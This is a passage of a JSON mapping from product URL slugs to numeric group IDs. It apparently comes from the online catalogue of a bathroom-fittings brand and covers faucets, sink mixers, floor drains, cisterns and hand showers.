h-swivel-spout":[84],"demure-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[84],"demure-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe":[84],"demure-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe":[84],"eclipse-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[85],"eclipse-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe":[85],"eclipse-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[85],"eclipse-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[85],"eclipse-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[86],"eclipse-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[86],"eclipse-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[86],"eclipse-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[87],"eclipse-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[87],"eclipse-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[87],"eclipse-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[87],"eclipse-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout":[88],"eclipse-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[88],"eclipse-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[89],"eclipse-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[89],"eclipse-wall-mount-kitchen-sink-tap-with-swivel-spout":[90],"eclipse-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[90],"eclipse-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[90],"eclipse-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[90],"eclipse-deck-mount-wash-basin-tap-with-swivel-spout":[91],"eclipse-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[91],"eclipse-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe":[91],"eclipse-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe":[91],"elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[92],"elixir-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe":[92],"elixir-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[92],"elixir-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[92],"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[93],"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[93],"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-red-silicone-spout-by-ruhe":[93],"elixir-double-lever-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe":[94],"elixir-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[94],"elixir-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[94],"elixir-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[94],"elixir-single-lever-table-mount-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[95],"elixir-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[95],"elixir-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-15-inches-by-ruhe":[96],"elixir-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[96],"elixir-sink-cock-with-rotating-swivel-spout-faucet-by-ruhe":[97],"elixir-sink-cock-with-small-12-inch-round-swivel-spout-by-ruhe":[97],"elixir-sink-cock-with-medium-15-inch-round-swivel-spout-by-ruhe":[97],"elixir-sink-cock-with-large-20-inch-round-swivel-spout-by-ruhe":[97],"elixir-swan-neck-with-swivel-spout-faucet-by-ruhe":[98],"elixir-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[98],"elixir-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe":[98],"elixir-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe":[98],"euphoria-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[99],"euphoria-centre-hole-basin-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[99],"euphoria-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[99],"euphoria-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[99],"euphoria-double-lever-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe":[100],"euphoria-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe":[100],"euphoria-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[100],"euphoria-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[100],"euphoria-sink-cock-with-rotating-swivel-spout-faucet-by-ruhe":[101],"euphoria-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[101],"euphoria-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[101],"euphoria-sink-cock-with-large-20-inches-round-swivel-spout-by-ruhe":[101],"euphoria-swan-neck-with-swivel-spout-faucet-by-ruhe":[102],"euphoria-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[102],"euphoria-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe®":[102],"euphoria-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe":[102],"elixir-flush-cock-25mm-faucet-by-ruhe":[103],"pristine-flush-valve-25mm":[103],"demure-flush-valve":[103],"euphoria-flush-cock-25mm-faucet-by-ruhe":[103],"pavo-flush-valve-25mm":[103],"eclipse-flush-valve":[103],"vela-flush-cock-25mm-faucet-by-ruhe":[103],"aqua-flush-valve-25-mm-with-adjustable-flange":[103],"rica-flush-cock-25mm-faucet-by-ruhe":[103],"kara-flush-valve-25mm":[103],"kara-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[104],"kara-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[104],"kara-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[104],"kara-sink-mixer-with-silicon-black-swivel-spout-dual-flow-by-ruhe":[105],"kara-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[105],"kara-sink-mixer-with-silicon-red-flexible-spout-dual-flow-by-ruhe":[105],"kara-single-lever-sink-mixer-with-black-flexible-silicone-spout-dual-flow-by-ruhe":[106],"kara-single-lever-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[106],"kara-single-lever-deck-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[106],"kara-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[107],"kara-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[107],"kara-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[107],"kara-sink-cock-with-silicon-black-swivel-spout-dual-flow-by-ruhe":[108],"kara-sink-cock-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[108,113],"kara-wall-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout":[108],"kara-swan-neck-with-silicon-black-flexible-spout-dual-flow-by-ruhe":[109],"kara-swan-neck-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[109],"kara-deck-mount-wash-basin-tap-with-coloured-flexible-silicone-spout":[109],"kara-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[110],"kara-sink-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[110],"kara-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout":[111],"kara-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[111],"kara-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[112],"kara-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[112],"kara-wall-mount-kitchen-sink-tap-with-swivel-spout":[113],"kara-brass-sink-tap-with-medium-15-inches-round-swivel-spout-by-ruhe":[113],"kara-sink-tap-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[113],"kara-deck-mount-wash-basin-tap-with-swivel-spout":[114],"kara-swan-neck-with-medium-15-inches-round-swivel-spout-brass-faucet-by-ruhe":[114],"kara-swan-neck-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[114],"liva-centre-hole-basin-mixture-flexible-swivel-spout-faucet-by-ruhe":[115],"kubix-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[115],"orbit-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[115],"clarion-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[115],"onyx-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[115],"rica-double-lever-sink-mixer-small-12-inches-swivel-spout-faucet-by-ruhe":[116],"liva-double-lever-sink-mixer-swivel-spout-faucet-by-ruhe":[116],"kubix-sink-mixer-with-swivel-spout-faucet-by-ruhe":[116],"orbit-double-lever-sink-mixer-swivel-spout-faucet-by-ruhe":[116],"clarion-sink-mixer-with-swivel-spout-faucet-by-ruhe":[116],"onyx-sink-mixer-with-swivel-spout-faucet-by-ruhe":[116],"kubix-sink-cock-with-swivel-spout-faucet-by-ruhe":[117],"liva-sink-cock-with-swivel-spout-faucet-by-ruhe":[117],"orbit-sink-cock-rotating-swivel-spout-faucet-by-ruhe":[117],"clarion-sink-cock-swivel-spout-faucet-by-ruhe":[117],"onyx-sink-cock-swivel-spout-faucet-by-ruhe":[117],"liva-swan-neck-with-swivel-spout-faucet-by-ruhe":[118],"kubix-swan-neck-with-swivel-spout-faucet-by-ruhe":[118],"orbit-swan-neck-with-swivel-spout-faucet-by-ruhe":[118],"clarion-swan-neck-with-swivel-spout-faucet-by-ruhe":[118],"onyx-swan-neck-with-swivel-spout-faucet-by-ruhe":[118],"elixir-nozzle-bib-cock-faucet-by-ruhe":[119],"pristine-nozzle-bib-tap":[119],"demure-nozzle-bib-tap":[119],"euphoria-nozzle-bib-cock-faucet-by-ruhe":[119],"pavo-nozzle-bib-tap":[119],"eclipse-nozzle-bib-tap":[119],"vela-nozzle-bib-cock-faucet-by-ruhe":[119],"aqua-nozzle-bib-tap":[119],"rica-nozzle-bib-cock-faucet-by-ruhe":[119],"liva-nozzle-bib-cock-faucet":[119],"kubix-nozzle-bib-cock-faucet-by-ruhe":[119],"orbit-nozzle-bib-cock-faucet-by-ruhe":[119],"clarion-nozzle-bib-cock-faucet-by-ruhe":[119],"onyx-nozzle-bib-cock-faucet-by-ruhe-1":[119],"kara-nozzle-bib-tap":[119],"pavo-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[120],"pavo-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[120],"pavo-centre-hole-basin-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[120],"pavo-sink-mixer-with-silicon-black-swivel-spout-dual-flow-by-ruhe":[121],"pavo-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[121],"pavo-wall-mount-kitchen-sink-mixer-tap-with-coloured-flexible-silicone-spout":[121],"pavo-single-lever-sink-mixer-with-silicon-black-flexible-spout-dual-flow-by-ruhe":[122],"pavo-single-lever-sink-mixer-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[122],"pavo-single-lever-deck-mount-kitchen-sink-mixer-tap-with-coloured-flexible-silicone-spout":[122],"pavo-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[123],"pavo-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[123],"pavo-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[123],"pavo-sink-cock-with-silicon-black-swivel-spout-dual-flow":[124],"pavo-sink-cock-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[124],"pavo-wall-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout":[124],"pavo-swan-neck-with-silicon-black-flexible-spout-dual-flow-by-ruhe":[125],"pavo-swan-neck-with-silicon-grey-flexible-spout-dual-flow-by-ruhe":[125],"pavo-deck-mount-kitchen-sink-tap-with-coloured-flexible-silicone-spout":[125],"pavo-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[126],"pavo-double-lever-sink-mixer-medium-15-inches-swivel-spout-faucet-by-ruhe":[126],"pavo-sink-mixer-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[126],"pavo-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout":[127],"pavo-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[127],"pavo-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[128],"pavo-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[128],"pavo-wall-mount-kitchen-sink-tap-with-swivel-spout":[129],"pavo-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[129],"pavo-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[129],"pavo-deck-mount-kitchen-sink-tap-with-small-swivel-spout":[130],"pavo-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[130],"pavo-swan-neck-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[130],"elixir-pillar-cock-faucet-by-ruhe":[131],"pristine-wash-basin-pillar-tap":[131],"demure-wash-basin-pillar-tap":[131],"euphoria-pillar-cock-faucet-by-ruhe":[131],"pavo-wash-basin-pillar-tap":[131],"eclipse-wash-basin-pillar-tap":[131],"vela-pillar-cock-faucet-by-ruhe":[131],"aqua-wash-basin-pillar-tap":[131],"rica-pillar-cock-faucet-by-ruhe":[131],"liva-pillar-cock-faucet-by-ruhe":[131],"kubix-pillar-cock-faucet-by-ruhe":[131],"orbit-pillar-cock-faucet-by-ruhe":[131],"clarion-pillar-cock-faucet":[131],"onyx-pillar-cock-faucet-by-ruhe":[131],"kara-wash-basin-pillar-tap":[131],"elixir-pillar-cock-tall-body-faucet-by-ruhe":[132],"pristine-tall-body-wash-basin-pillar-tap":[132],"euphoria-pillar-cock-tall-body-faucet-by-ruhe":[132],"pavo-tall-body-wash-basin-pillar-tap":[132],"eclipse-tall-body-wash-basin-pillar-tap":[132],"kara-tall-body-wash-basin-pillar-tap":[132],"pristine-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[133],"pristine-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe":[133],"pristine-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet":[133],"pristine-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[133],"pristine-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[134],"pristine-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[134],"pristine-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[134],"pristine-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[135],"pristine-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe":[135],"pristine-series-sink-mixer-with-medium-swivel-spout-faucet-by-ruhe":[135],"pristine-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[135],"pristine-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout":[136],"pristine-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[136],"pristine-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[137],"pristine-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[137],"brass-sink-tap-with-swivel-spout":[138],"pristine-sink-cock-with-small-12-inches-round-swivel-spout-by-ruhe":[138],"pristine-sink-cock-with-medium-15-inches-round-swivel-spout-by-ruhe":[138],"pristine-sink-cock-with-large-20-inches-round-swivel-spout-by-ruhe":[138],"pristine-deck-mount-wash-basin-tap-with-swivel-spout":[139],"pristine-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[139],"pristine-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe":[139],"pristine-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe":[139],"rica-centre-hole-basin-mixer-small-round-swivel-spout-faucet-by-ruhe":[140],"rica-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[140],"rica-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[141],"rica-brass-sink-tap-with-medium-15-inches-round-swivel-spout-ruhe":[141],"rica-swan-neck-with-swivel-spout-small-12-inchesfaucet-by-ruhe":[142],"rica-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[142],"elixir-single-lever-basin-mixer-faucet-by-ruhe":[143],"pristine-single-lever-deck-mount-wash-basin-mixer-tap":[143],"demure-single-lever-deck-mount-wash-basin-mixer-tap":[143],"pavo-single-lever-deck-mount-wash-basin-mixer-tap":[143],"eclipse-single-lever-deck-mount-wash-basin-mixer-tap":[143],"kara-single-lever-deck-mount-wash-basin-mixer-tap":[143],"elixir-single-lever-tall-body-basin-mixer-faucet-by-ruhe":[144],"pristine-single-lever-deck-mount-tall-body-wash-basin-mixer-tap":[144],"pavo-single-lever-deck-mount-tall-body-wash-basin-mixer-tap":[144],"eclipse-single-lever-deck-mount-tall-body-wash-basin-mixer-tap":[144],"kara-single-lever-deck-mount-tall-body-wash-basin-mixer-tap":[144],"elixir-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"pristine-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"demure-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"pavo-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"eclipse-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"kara-single-lever-diverter-2-inlet-complete-faucet-by-ruhe":[145],"elixir-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe":[146],"pristine-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe":[146],"demure-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe":[146],"pavo-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe":[146],"eclipse-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe":[146],"elixir-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe":[147],"pristine-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe":[147],"demure-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe":[147],"pavo-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe":[147],"kara-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe":[147],"elixir-single-lever-wall-mixer-faucet-by-ruhe":[148],"pristine-single-lever-wall-mount-wash-basin-mixer-tap-complete-set":[148],"pavo-single-lever-wall-mount-wash-basin-mixer-tap-complete-set":[148],"eclipse-single-lever-wall-mount-wash-basin-mixer-tap-complete-set":[148],"kara-single-lever-wall-mount-wash-basin-mixer-tap-complete-set":[148],"elixir-angle-cock-two-way-faucet-by-ruhe":[149],"pristine-two-way-angle-valve":[149],"demure-two-way-angle-valve":[149],"euphoria-angle-cock-two-way-faucet-by-ruhe":[149],"eclipse-two-way-angle-valve":[149],"elixir-bib-cock-two-way-faucet-by-ruhe":[149,150],"pristine-two-way-bib-tap":[150],"demure-two-way-bib-tap":[150],"euphoria-bib-cock-two-way-faucet-by-ruhe":[150],"eclipse-two-way-bib-tap":[150],"vela-centre-hole-small-round-basin-mixer-faucet-by-ruhe":[151],"vela-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[151],"vela-sink-mixer-with-swivel-spout-faucet-by-ruhe":[152],"vela-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[152],"vela-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[153],"vela-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[153],"vela-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[154],"vela-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[154],"demure-wall-mixer-tap-with-l-bend":[155],"euphoria-wall-mixer-with-l-bend-faucet-by-ruhe-®":[155],"pavo-wall-mixer-tap-with-l-bend":[155],"eclipse-wall-mixer-tap-with-l-bend":[155],"vela-wall-mixer-l-bend-faucet-by-ruhe":[155],"aqua-wall-mixer-tap-with-l-bend-pipe":[155],"rica-wall-mixer-with-l-bend-faucet-by-ruhe":[155],"liva-wall-mixer-with-l-bend-faucet-by-ruhe":[155],"kubix-wall-mixer-l-bend-faucet-by-ruhe":[155],"orbit-wall-mixer-with-l-bend-faucet-by-ruhe":[155],"clarion-wall-mixer-l-bend-faucet-by-ruhe":[155],"onyx-wall-mixer-l-bend-faucet-by-ruhe":[155],"kara-wall-mixer-brass-faucet-with-l-bend":[155],"elixir-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"pristine-wall-mixer-tap":[156],"demure-wall-mixer-tap":[156],"euphoria-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"pavo-wall-mixer-tap":[156],"eclipse-wall-mixer-tap":[156],"vela-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"aqua-wall-mixer-tap":[156],"rica-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"liva-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"kubix-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"orbit-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"clarion-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"onyx-wall-mixer-non-telephonic-faucet-by-ruhe":[156],"kara-wall-mixer-tap":[156],"elixir-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"pristine-telephonic-wall-mixer-tap-with-crutch":[157],"demure-telephonic-wall-mixer-tap-with-crutch":[157],"euphoria-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"pavo-telephonic-wall-mixer-tap-with-crutch":[157],"eclipse-telephonic-wall-mixer-tap-with-crutch":[157],"vela-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"aqua-telephonic-wall-mixer-tap-with-crutch":[157],"rica-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"liva-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"kubix-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"orbit-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"clarion-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"onyx-wall-mixer-telephonic-with-crutch-faucet-by-ruhe":[157],"kara-telephonic-wall-mixer-tap-with-crutch":[157],"elixir-wall-mixer-3-in-1-faucet-by-ruhe":[158],"pristine-3-in-1-wall-mixer-tap":[158],"demure-3-in-1-wall-mixer-tap":[158],"euphoria-wall-mixer-3-in-1-faucet-by-ruhe":[158],"pavo-3-in-1-wall-mixer-tap":[158],"eclipse-3-in-1-wall-mixer-tap":[158],"vela-wall-mixer-3-in-1-faucet-by-ruhe":[158],"aqua-3-in-1-wall-mixer-tap":[158],"rica-wall-mixer-3-in-1-faucet-by-ruhe":[158],"kara-3-in-1-wall-mixer-tap":[158],"fire-flat-cut-floor-drain-with-cockroach-trap":[159],"fire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap":[159],"fire-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap":[159],"fire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[159],"arise-flange-pack-of-5-by-ruhe":[160],"arise-flange":[160],"square-flange-pack-of-5-by-ruhe":[160],"chrome-plated-square-flange":[160],"fusion-flange-pack-of-5-by-ruhe":[160],"fusion-flange":[160],"coral-flange-pack-of-5-by-ruhe":[160],"coral-flange":[160],"flat-classic-round-jali-floor-drain-5-inches-with-frame-by-ruhe":[161],"flat-classic-round-jali-floor-drain-5-inches-with-frame-and-hole-by-ruhe":[161],"atlantic-flushing-cistern-8-ltr-white-by-ruhe":[162],"pacific-flushing-cistern-8-ltr-white-by-ruhe":[162],"blue-flushing-cistern-9-ltr-by-ruhe":[163],"pink-flushing-cistern-9-ltr-by-ruhe":[163],"white-flushing-cistern-9-ltr-by-ruhe":[163],"flushing-wall-hung-cistern-8-5-ltr-blue-by-ruhe":[164],"flushing-wall-hung-cistern-8-5-ltr-pink-by-ruhe":[164],"flushing-wall-hung-cistern-8-5-ltr-white-by-ruhe":[164],"foam-flow-aerator-male-pack-of-4":[165],"foam-flow-aerator-female-pack-of-4":[165],"dual-foldable-towel-rack-24-inches":[166],"round-foldable-towel-rack-24-inches-by-ruhe":[166],"square-foldable-towel-rack-24-inches-by-ruhe":[166],"dual-foldable-304-grade-towel-rack-24-inches":[166],"round-full-moon-floor-drain-with-cockroach-trap-5":[167],"full-moon-round-floor-drain-5-inches-with-hole-and-cockroach-trap-by-ruhe":[167],"full-moon-floor-drain-with-cockroach-trap":[168],"full-moon-floor-drain-square-5-x-5-inches-with-hole-cockroach-trap-by-ruhe":[168],"full-moon-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe":[168],"full-moon-floor-drain-square-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[168],"gamma-overhead-shower":[169],"gamma-overhead-shower-6-inches-by-ruhe":[169],"gemini-round-floor-drain-5":[170],"gemini-round-floor-drain-5-inches-with-hole-by-ruhe":[170],"gemini-square-floor-drain-5-inches-by-ruhe":[171],"gemini-square-floor-drain-5-inches-with-hole-by-ruhe":[171],"gemini-square-floor-drain-5-inches-by-ruhe-1":[171],"gemini-square-floor-drain-5-inches-with-hole-by-ruhe-1":[171],"gemini-square-floor-drain-6-inches-by-ruhe":[171],"gemini-square-floor-drain-6-inches-with-hole-by-ruhe":[171],"connection-pipe-ptmt-12-inches":[172,231],"connection-pipe-ptmt-18-inches":[172,231],"connection-pipe-ptmt-24-inches":[172,231],"connection-pipe-ptmt-30-inches":[172,231],"connection-pipe-ptmt-36-inches":[172,231],"geyser-connection-pipe-pvc-12-inches-pack-of-2-by-ruhe":[173],"connection-pipe-pvc-18-inches":[173],"connection-pipe-pvc-24-inches":[173],"geyser-connection-pipe-pvc-30-inches-pack-of-2-by-ruhe":[173],"grab-bar-stainless-steel-10-inches-concealed":[174],"grab-bar-stainless-steel-16-inches-concealed-by":[174],"round-half-bend-shower-arm":[175],"round-304-grade-half-bend-shower-arm-12-inches-with-flange-by-ruhe":[175],"round-304-grade-half-bend-shower-arm-15-inches-with-flange-by-ruhe":[175],"round-304-grade-half-bend-shower-arm-18-inches-with-flange-by-ruhe":[175],"round-304-grade-half-bend-shower-arm-24-inches-with-flange-by-ruhe":[175],"volt-hand-shower-only-showerhead-by-ruhe":[176],"vaccum-hand-shower-only-showerhead-by-ruhe":[176],"star-hand-shower-only-showerhead-by-ruhe":[176],"sigma-abs-multi-flow-hand-shower-by-ruhe":[176],"rosa-abs-hand-shower-with-flexible-tube-304-ss-and-hook-by-ruhe":[177],"pure-abs-hand-shower-with-flexible-tube-304-grade-and-hook":[177],"ivory-abs-hand-shower-with-flexible-tube-304-ss-and-hook-by-ruhe":[177],"cacia-abs-hand-shower-with-flexible-tube-304-ss-and-hook":[177],"sigma-five-flow-abs-hand-shower-with-304-grade-ss-hose-hook":[177],"vaccum-abs-hand-shower-by-ruhe":[177],"star-abs-hand-shower-by-ruhe":[177],"symbol-abs-multi-flow-hand-shower-with-flexible-tube-304-grade-and-hook-by-ruhe":[177],"volt-abs-hand-shower-by-ruhe":[177],"mist-abs-hand-shower-with-flexible-tube-304-grade-and-hook-by-ruhe":[177],"lux-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"henry-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"weber-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe®":[178],"lepton-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"target-health-faucet-chrome-by-ruhe":[178],"spin-health-faucet-gun-by-ruhe":[178],"target-health-faucet-white-by-ruhe":[178],"ion-chrome-health-faucet-with-braided-1-meter-flexible-hose-pipe-hook-by-ruhe":[178],"kelvin-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"ohm-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"proton-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"ion-white-health-faucet-with-braided-1-meter-flexible-hose-pipe-hook-by-ruhe":[178],"tesla-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"ring-white-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"plain-white-health-faucet-with-flexible-hose-and-hook-by-ruhe":[178],"hexa-304-grade-overhead-shower-4-x-4-inches-by-ruhe":[179],"hexa-304-grade-overhead-shower-6-x-6-inches-by-ruhe":[179],"jupiter-square-premium-flat-cut-floor-drain-5x5-inches":[180],"jupiter-square-premium-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe":[180],"jupiter-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[180],"jupiter-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[180],"jupiter-square-premium-floor-drain-5-x-5-inches-by-ruhe":[181],"jupiter-square-premium-floor-drain-5-x-5-inches-with-hole-by-ruhe":[181],"jupiter-square-premium-floor-drain-6-x-6-inches-by-ru